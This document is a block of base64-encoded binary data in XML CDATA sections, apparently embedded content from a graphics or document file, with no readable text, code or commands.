6KstV7hqErZumqSDtzbjhWTdI1aH8o9BMlMwXhFdPpmPKp7IBCYOY52j0TpIHcbFlU3iY+uncqG5
YxjPaB3SNaA/7R4xkAlMHwGyT7h4a1FOftq8T/IwNhTJRnDqSD68cDyfuWcBm3twMR9SNo7xihlM
+UTrgJxzCbVTubi6qWx6yywutX02F1Yyjg1IHcF4Jg0B2eTiGqexKa1f02UXTZmqW0up7N1z6JjS
CWxQzijSL3GIDY/mAskD5RqNngHJc3zDVDaleQYfVzmFCU4eQXtH6VBeYYPY8ORRfHzdNDoobQTt
HjKQDckezSL5hXkj7Ty1WGdPbTqqYRLtlTjYknHSWLvcHOnItRJrEq03PljLmvHVlDEeaC4DteTo
Y824a2zewki2bKQkVjL7fjKFtyblFTGIcApBa96hn6VcIbFm4btuGrKt/lqUY8wAuUOYNumVOoT0
SNaBfizljv2sSJd+VoxTP3gHxj16EB1cPJp2SRhkw/trwj2Q/tNAOqA/6xE/mHGOHojnxz1mkJz3
0QTZt5Bt7SfjfDQpj7CBrHvyYBnnq2nDIT1q66PFuicM5kILxvL+2aM4r6jBnEfYID40d6wiPHcc
7RDSn3AM7097RunQUfnjmMw9c9iM7bMVSN7Q/OhwPpGDYR5Y/5ThfGj2GC4wcxTlFjiAdA8ewAaX
jMXzFFU6gck9sYTLPanPJ1ZO5cOyx7JhaFzD88aC7uWgLXXXXD7/mAGfsWseh2SUT22ZzUcVTgDd
gHUg0p+gc0F/g85kfOKHgFwxfolDYa4oj/CBFNKXIDN8SBKSpZIJXErbLC5r5zwusWUGF109Celm
JA+pI7G8Ib3MB2eP5gLTRrL+cUNBz0FfXHDuaDznkbljQeaY9NaZ6H1n8ck7ZsFa41Ja0O/oWZPq
dNmktq/hwyQ3TeNia9AaqJ6sSGj9Gt/LO0KH9YsdwsRVT+aTUB9Ir7KpzTPQz5lsUvN0NqZkIhNR
OJb2TRlK+iUNoTxjdCgfNA+xVZPZ+JopbGTReCa6cDwblDAc1jeNxgH0KhuSOQqelVCguQR5RO8L
OgPkk3EJHkC5eGkz0TVfUf7JQ0GuzNdaSMw3WUtIex8tGYVkcT0h2bxJIZEx6PtIJxEO/toy3lkD
9A9a21q0S+gAkB/QzTJ7d03CyUtLZueludFCJrGiHDVIp4j+pFvsICowczjcW6ZAthzJGGEXqk17
JQ2BtcWEFI1hQyvGMT6J6Jmzh1Pwfj7JQ9jgnNGMe7wO6RTan/HLGM4G5o6ykHGSDavXSeScpwbr
kzaMc4nXkdv5ack5pMdZJw2wvWCnQReCjuA8wnWQPRzI+icNB93IuEcOotyjBrGhOaO5tIavufR9
80A/gGwxHkg+0XwiezOJja2cxMVXTkG6YhTtEjmQdg8dyIUUjGFjKicpUlpncym7Z8O8cZHlE5W4
oH4al7ptJsIHUzikI7j0bbO47AMLQTdx6bvngi7iQ9JHIV2oQzn7aoOOhXUA2IJxCxhA+8cP5SKy
xrIBWSOZsMKxXGjJONB7YJtBn6A1MZFLb5vNpu6YxSciWYqp/IoNzcPrhwlMHk6DDoVnAXkILx7H
BGeNgneCtcQlb5vBZh9cyOTsn08XnzckS07osUlNqI+iCYBn4N9cbO0U6JvKO7qISaibQvnFDwEZ
YmOR3KW1zcSymN4yk84/voRPbZ/FR9VPUSQ0TUf3Gg9riXQJ6c/4pgyjQ/NGM+hDB6QNpwNShmGb
HlY6HtYK6Y3G3idCh/KMGoR1KtK1tG/CELm9L5o/V025rRfWdfi5YT7QdxjnoAEwHqRr2AAbStHP
mrTvR7khu+Aeo0MgGSVtA7XoreFovYcPZNzCBhJIL8o5Nw3AL0j+B9NovhlYD66BAygPdH/0wVhH
geTXN3UIi/AaE106gQrJHEmjfuUIC8idQrVJ77QhbPy2aXTGgTls6sG5bEjxWNIhUJtGuhTWC6xJ
W8B1aLyx/AZVjGORfFhzqG/KSQOwI+hJys5Pm+CdNGE9wbuAXebSm2eBvuQ8QzEO5LxiB3MhmaOV
7108DmNA0JGhyJbHIEwYVzkZyzOSCfg7zD3oQXxtSOk4wEK0b/wQrKPCKyayofljwH4DtoM55COL
J3DRCMeFFY7jwjJG80HJI7jgzNFgg0E2QEdh++uPZAbpMqxjYQ1Fl00EWwrzwIaljeITG6ZzifW6
DMIgoL9hvcK6ZEKyRnHoWWHdcMlIV6U0TecSaqbCc8LYshFlE0AO+fjtM5i0PbPZ+MrJ8IwgGzCO
yEbMpTP3zaWzD82nCk8sobIOzqWjqifSUeUIE1dNgp+gM+E6Nn3HLDq+aQoTkDMSdCHIGpfQOI1G
sk2WnDXg0nbNZiORLkdjgeRrNOh+yh3pH/+koXRUyXg6dcfXTFr7TCaibDxgC9B7jG/CUCY4fSSW
AX8ks8E5o0Bv4rbAxKFy9+iBpAPSfQgvAw5lEtAaQ/oYdAMXkT+O9UkaSgIWRfqP9AgYAGMDH9Al
aExHKryRvUD2lUVrn/EIHYTHDp4h99QSvLYQBwDdiNcb+hvoAsA2TPaJxWTlDTOq4PQSsvyylMo5
Op8Nyx/D+qQPoyOqJ9AZx+dT1Q+/owuvGdFeucMsrEFPe2iy4UXj2LwDi5jCI0vYvA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	q64uAxnkg/LHKGJq8RgDryTq7i8F/wybf9YQ8jKI+vtLkSybYM6JsD3d9mIT1f52I9X8fg3V8Gwl
xE3gQ9beWYr1XHPPMrLl5RpZU/f38spb2C9N559YAvqTaH2+BnQLVd+zHPGK1Wzbwy0gZ1zm3vnY
l4rzRQ/MAz0GP+nU3bPIolNLyPIbxvKWFyuJ5u6VZGv3era924JpfbyJbOpZKW949B08I/hv4Nnl
tfe+ATkBuSaani+H3BFyx1tzam+PNXP4MUMdfCG3aX73vazm6Tfy9t/WUqff2LJXXwTQl196cad7
XKjDTylmL/qga/kDnbb0/m4Zu78bfe+pnD3SZUcffkURhTf1icJrevLKx6bW7T8tI4++ovnTnR78
0fsOgGX4nZ1ysvXtBlnb0xXAlVjA7AmN06jyq2Zc7d3VzOGnDL3/jYyquvcNzodJa5tNNTxZKSu9
okf4ZQwF3k029CyzPXTP0fbAfSey5Ze1ZMFlPTblyFw268xiwNtU7cNlOKaVcWIh2GPs73QK7w98
kC66agw2FOOQ8pumbObJRZD/omh+aMk2v9kAPigq7dBsxJ8mkPFtU8jEHdPkKUdnWFY/1Lc81LtG
dvqfMuL8r7z88t/tyYu/Ostu/O9Wmzu9DuTTn6OYNy/SqSdfYsi7b/3oS+89YewUd24lcnc7Y5iz
75zJkx9Z8vQHjjv7yFNx6oGX7cH7DoqWTmu+pmMNX/9wPdXYvRrpnm9hXomCUwup+qfLue09Vnbb
HxJs/bO1bPapxcAV7RJrZ/DR+RPtAlJH2Sa1zmKKIXZ8TgrYDMnb9xCnA/tI7X5uQe35YEUfeUbT
R54w9OnnW9lTD12Yc8+c2V3PCaLt41qi7tG3spZXy+ndz63pg88oCs2h/OBHC/mBX7ZQez5bEQc+
WtEHnpPkwdc29PEnLHuoh+OPdjranbsewB67Z0dte75W1vhgqXzb6xXosxxkjir4UQ/kEmSM3P5q
LdPy1BzitUz7c5DNLYodnYRiz12GaulcSzR1LwfdRzcj/VffvQxiFvLmF8vkrW9X2uz8tJrc8X4D
uef1Zvn+j5uIvZ83E/s/W1AnPijo0++QHnhDE2c/8/QPb13Zo6+2svvQOx54RjBHHym4Yz1b6WNP
OPLgK2vwMdsc/mWz7MgvW+QnfyLpC59dZJf/ZSc/+wvD3HoaxN26F2X3w7Vgu1PXvPkD9xTUjp7N
VNvbDfBsdPEFI7AF2K4gfESc+8wzR97wdNOHtTTSBVt3Xbej65+tst7qpWnlEKQl980ZBrFQ24uX
wxRn7viyB9/YMkfeKbi9z1m+/SnB73hEMs095mzbmy106xtzOuvEAiqifBydcXAOWXrdGPw/6J5S
wC9sOlrnhdel7Lbn5mzziw1k05tVNu0/r5DVfDCz3vbrd9bt/1xmeblXbt3d6yF7+z+h3IcHucyH
Vxnyzp99iJ6fw6j3n5PI978m8J+u5zu+PVTq/mxPJffxYR775kW24uWjfLtXt0tdn52r5R/eS0Hj
yJE//rKVufDGnbv+KEJx/rE/e+AJr9jfaWd/9LbX1vMXwuyPX/fjDt1XyNt+XiOre/oNs+uVjeJo
pyu9952cqLpvBv4/8BkzbU+2ID1kqdh+X2a/756T7Z77CuCbZPPzNTTIQsvLdeT+J9bckW479twD
d/7cYy/ZgX9skh//WUae+qBgLj/zYy68dqdOv1OQx9/TzJnnDvTFZ+7UhS9O5OUPLtTNN37UjXe+
1JWf3IhL/3AifvzVVnb+Z4a49MWeuv3al392K4N/fiOTvXc7ijrzwp488FZGtn/aIG949p285ctq
